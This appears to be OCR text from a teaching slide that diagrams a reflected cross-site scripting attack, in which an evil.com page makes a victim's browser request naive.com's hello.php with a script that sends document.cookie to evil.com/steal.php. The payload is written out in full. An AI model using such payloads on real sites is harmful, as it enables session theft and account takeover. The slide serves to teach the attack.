 evil.com
naive.com
hello.php
Access some web page
<iframe src=
http://naive.com/hello.php?
name=<script>win.open(
“http://evil.com/steal.php?
cookie=”+document.cookie)
</script>>
GET/ hello.php?name=
<script>win.open(“http://
evil.com/steal.php?cookie=”+
document.cookie)</script>
hello.php
executed
Forces victim’s browser to
call hello.php on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.php?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.php?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.php on evil.com
victim’s browser